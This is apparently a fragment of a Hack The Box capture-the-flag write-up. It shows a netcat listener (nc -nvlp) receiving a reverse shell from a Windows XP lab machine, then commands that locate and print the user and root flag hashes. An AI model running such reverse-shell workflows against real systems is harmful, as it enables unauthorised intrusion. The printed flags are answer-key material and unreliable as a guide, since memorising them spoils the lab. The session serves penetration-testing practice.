 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.4] 1033
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>dir c:\ /a /b /s | findstr user.txt
dir c:\ /a /b /s | findstr user.txt
c:\Documents and Settings\john\Desktop\user.txt
C:\WINDOWS\system32>dir c:\ /a /b /s | findstr root.txt
dir c:\ /a /b /s | findstr root.txt
c:\Documents and Settings\Administrator\Desktop\root.txt
C:\WINDOWS\system32>type "c:\Documents and Settings\john\Desktop\user.txt"
type "c:\Documents and Settings\john\Desktop\user.txt"
e69af0e4f443de7e36876fda4ec7644f
C:\WINDOWS\system32>type "c:\Documents and Settings\Administrator\Desktop\root.txt"
type "c:\Documents and Settings\Administrator\Desktop\root.txt"
993442d258b0e0ec917cae9e695d5713
C:\WINDOWS\system32>